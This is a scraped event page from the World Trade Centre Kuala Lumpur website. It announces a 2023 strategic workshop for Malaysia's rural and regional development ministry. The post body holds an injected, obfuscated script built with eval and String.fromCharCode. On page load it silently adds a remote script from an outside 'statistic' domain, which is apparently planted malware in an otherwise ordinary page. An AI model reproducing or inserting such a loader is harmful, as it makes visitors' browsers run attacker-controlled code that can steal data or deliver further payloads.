<div class="elementor-element elementor-element-e658467 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="e658467" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="1000" height="820" src="https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png" class="attachment-large size-large wp-image-11671" alt="WTCKL NEW LOGO" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png 1000w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-300x246.png 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-768x630.png 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-500x410.png 500w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-800x656.png 800w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-700x574.png 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO-600x492.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36e07a9" data-id="36e07a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-507f08a elementor-align-center elementor-mobile-align-left elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="507f08a" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wtca.org/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text"> World Trade Centers Association</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3fa1fe0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-auto siteheader elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3fa1fe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-3fa1fe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://worldtradecentrekl.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2371"><a href="https://worldtradecentrekl.com/overview/" class="elementor-item">about</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="/overview/" class="elementor-sub-item">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11578"><a href="https://worldtradecentrekl.com/facilities/" class="elementor-sub-item">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://worldtradecentrekl.com/history/" class="elementor-sub-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://worldtradecentrekl.com/our-people/" class="elementor-sub-item">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12517"><a href="https://worldtradecentrekl.com/brochures-and-plans/" class="elementor-sub-item">Brochures &#038; Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2378"><a href="https://worldtradecentrekl.com/event-function-hall/" class="elementor-item">Rent Our Hall</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a href="/event-function-hall/" class="elementor-sub-item">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a href="/event-function-hall/#halllayout" class="elementor-sub-item elementor-item-anchor">Hall Layout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12731"><a href="https://worldtradecentrekl.com/events-and-calendar/" class="elementor-sub-item">WTCKL Event Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://worldtradecentrekl.com/what-we-do/" class="elementor-item">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://worldtradecentrekl.com/affordable-wedding-venues/" class="elementor-sub-item">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://worldtradecentrekl.com/meetings-conferences-room-rental/" class="elementor-sub-item">Meetings &#038; Conferences Room Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11227"><a href="https://worldtradecentrekl.com/venue-info/exhibition/" class="elementor-sub-item">Exhibition Venues</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="/concerts" class="elementor-sub-item">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://worldtradecentrekl.com/food-beverage-services/" class="elementor-sub-item">Food &#038; Beverages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12400"><a href="https://worldtradecentrekl.com/regimental/" class="elementor-sub-item">Regimental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13897"><a href="https://worldtradecentrekl.com/office-spaces/" class="elementor-sub-item">Office Spaces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://worldtradecentrekl.com/the-co-work/" class="elementor-item">The Co Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://worldtradecentrekl.com/360tour/" class="elementor-item">360° Interactive Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13803"><a href="https://worldtradecentrekl.com/sustainability/" class="elementor-item">Sustainability</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11484"><a href="#" class="elementor-item elementor-item-anchor">Corporate Governance</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-3fa1fe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://worldtradecentrekl.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2371"><a href="https://worldtradecentrekl.com/overview/" class="elementor-item" tabindex="-1">about</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="/overview/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11578"><a href="https://worldtradecentrekl.com/facilities/" class="elementor-sub-item" tabindex="-1">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://worldtradecentrekl.com/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://worldtradecentrekl.com/our-people/" class="elementor-sub-item" tabindex="-1">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12517"><a href="https://worldtradecentrekl.com/brochures-and-plans/" class="elementor-sub-item" tabindex="-1">Brochures &#038; Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2378"><a href="https://worldtradecentrekl.com/event-function-hall/" class="elementor-item" tabindex="-1">Rent Our Hall</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a href="/event-function-hall/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a href="/event-function-hall/#halllayout" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Hall Layout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12731"><a href="https://worldtradecentrekl.com/events-and-calendar/" class="elementor-sub-item" tabindex="-1">WTCKL Event Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://worldtradecentrekl.com/what-we-do/" class="elementor-item" tabindex="-1">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://worldtradecentrekl.com/affordable-wedding-venues/" class="elementor-sub-item" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://worldtradecentrekl.com/meetings-conferences-room-rental/" class="elementor-sub-item" tabindex="-1">Meetings &#038; Conferences Room Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11227"><a href="https://worldtradecentrekl.com/venue-info/exhibition/" class="elementor-sub-item" tabindex="-1">Exhibition Venues</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="/concerts" class="elementor-sub-item" tabindex="-1">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://worldtradecentrekl.com/food-beverage-services/" class="elementor-sub-item" tabindex="-1">Food &#038; Beverages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12400"><a href="https://worldtradecentrekl.com/regimental/" class="elementor-sub-item" tabindex="-1">Regimental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13897"><a href="https://worldtradecentrekl.com/office-spaces/" class="elementor-sub-item" tabindex="-1">Office Spaces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://worldtradecentrekl.com/the-co-work/" class="elementor-item" tabindex="-1">The Co Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://worldtradecentrekl.com/360tour/" class="elementor-item" tabindex="-1">360° Interactive Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13803"><a href="https://worldtradecentrekl.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11484"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Corporate Governance</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e61e6b elementor-hidden-mobile" data-id="7e61e6b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7c43b97 elementor-align-right elementor-widget elementor-widget-button" data-id="7c43b97" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://worldtradecentrekl.com/events-and-calendar/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WTCKL Event Calendar</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</header>
<div class="title_outer title_without_animation"    data-height="233">
<div class="title title_size_small  position_left " style="height:233px;">
<div class="image not_responsive"></div>
<div class="title_holder"  style="padding-top:133px;height:100px;">
<div class="container">
<div class="container_inner clearfix">
<div class="title_subtitle_holder" >
<h1 ><span>Bengkel Hala Tuju Strategik Kementerian Kemajuan Desa &#038; Wilayah (KKDW) 2023</span></h1>
<span class="separator small left"  ></span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="container_inner default_template_holder" >
<div class="blog_single blog_holder">
<article id="post-12927" class="post-12927 my-event type-my-event status-publish has-post-thumbnail hentry event-categories-convention-conference">
<div class="post_content_holder">
<div class="post_image">
<img width="1440" height="2560" src="https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-scaled.jpg 1440w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-169x300.jpg 169w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-576x1024.jpg 576w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-768x1365.jpg 768w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-864x1536.jpg 864w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-1152x2048.jpg 1152w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-500x889.jpg 500w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-800x1422.jpg 800w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-1280x2276.jpg 1280w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-1920x3413.jpg 1920w, https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-700x1244.jpg 700w" sizes="(max-width: 1440px) 100vw, 1440px" />						</div>
<div class="post_text">
<div class="post_text_inner">
<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">20 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> Bengkel Hala Tuju Strategik Kementerian Kemajuan Desa &#038; Wilayah (KKDW) 2023</h2>
<div class="post_info">
<span class="time">Posted at 03:44h</span>
in 							<span class="post_author">
by								<a itemprop="author" class="post_author_link" href="https://worldtradecentrekl.com/author/admin/">admin</a>
</span>
<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/#respond" target="_self">0 Comments</a>
<span class="dots"><i class="fa fa-square"></i></span>
<div class="blog_like">
<a  href="#" class="qode-like" id="qode-like-12927" title="Like this">0<span>  Likes</span></a>        </div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>
</div>
</div>
</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
<!-- If comments are open, but there are no comments. -->
<!-- If comments are closed. -->
<p>Sorry, the comment form is closed at this time.</p>
</div></div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
</div>						                        </div>
</div>
</div>

<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1833" class="elementor elementor-1833" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b85af50 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7b85af50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c05bd9f" data-id="c05bd9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-36018409 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="36018409" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76fd2ee3" data-id="76fd2ee3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4738f864 elementor-widget elementor-widget-heading" data-id="4738f864" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">World Trade Centre Kuala Lumpur 
</h2>				</div>
</div>
<div class="elementor-element elementor-element-695ccd45 elementor-widget elementor-widget-text-editor" data-id="695ccd45" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Level 3, No.41 Jalan Tun Ismail 50480</p><p>Kuala Lumpur, Malaysia.</p>								</div>
</div>
<div class="elementor-element elementor-element-305cbbe2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="305cbbe2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:(603)%202614%206999">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">(603) 2614 6999</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="mailto:ask@wtckl.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">ask@wtckl.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d9bb57c" data-id="6d9bb57c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58fcd7ff elementor-widget elementor-widget-heading" data-id="58fcd7ff" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
</div>
<div class="elementor-element elementor-element-240338ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="240338ee" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="/overview/">
<span class="elementor-icon-list-text">About Us </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="/event-function-hall/">
<span class="elementor-icon-list-text">Rent Our Hall </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://worldtradecentrekl.com/what-we-do/">
<span class="elementor-icon-list-text">Our Service</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21998275" data-id="21998275" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-502a41c1 elementor-widget elementor-widget-heading" data-id="502a41c1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">What We Do</h2>				</div>
</div>
<div class="elementor-element elementor-element-6745a490 elementor-widget elementor-widget-text-editor" data-id="6745a490" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul class="foot-list"><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://worldtradecentrekl.com/events-and-calendar/">Event</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="/visit/">Visit</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact-us/">Contact Us</a></span></li></ul>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-792e9f28 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="792e9f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56af6056" data-id="56af6056" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-259aaf36 elementor-widget elementor-widget-text-editor" data-id="259aaf36" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2024 WTCKL. All rights reserved</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cfcbbc9" data-id="1cfcbbc9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13ba94ed elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13ba94ed" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#">
<span class="elementor-icon-list-text">Terms and Conditions</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#">
<span class="elementor-icon-list-text">Privacy Policy</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e17c87b" data-id="5e17c87b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f58f9da e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f58f9da" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34383a9" href="https://www.facebook.com/WorldTradeCentreKualaLumpur" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60384cf" href="https://www.instagram.com/worldtradecentrekualalumpur/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-512cb94" href="https://www.linkedin.com/company/WorldTradeCentreKL" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8252485 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="8252485" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5538cdf" data-id="5538cdf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-78a6f0a elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="78a6f0a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcb0496" data-id="dcb0496" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b47d3e" data-id="8b47d3e" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>		</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
;
(function($, w) {
'use strict';
let $window = $(w);
$(document).ready(function() {
let isEnable = "";
let isEnableLazyMove = "";
let speed = isEnableLazyMove ? '0.7' : '0.2';
if( !isEnable ) {
return;
}
if (typeof haCursor == 'undefined' || haCursor == null) {
initiateHaCursorObject(speed);
}
setTimeout(function() {
let targetCursor = $('.ha-cursor');
if (targetCursor) {
if (!isEnable) {
$('body').removeClass('hm-init-default-cursor-none');
$('.ha-cursor').addClass('ha-init-hide');
} else {
$('body').addClass('hm-init-default-cursor-none');
$('.ha-cursor').removeClass('ha-init-hide');
}
}
}, 500);
});
}(jQuery, window));
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="qode-quick-view-for-woocommerce-pop-up" class="qqvfw qqvfw-type--pop-up">
<div class="qqvfw-m-overlay"></div>
<div class="qqvfw-m-content">
<div class="qqvfw-m-content-inner">
<a class="qqvfw-m-close qqvfw-icon--predefined" href="#" rel="noopener noreferrer">
<svg class="qqvfw-svg--close" xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg></a>
<div class="qqvfw-m-product woocommerce single-product"></div>
<span class="qqvfw-m-spinner">
<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>
</div>
</div>
</div>
<input type="hidden" class="qqvfw-hidden-type" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" data-quick-view-page-id="12927" value="">
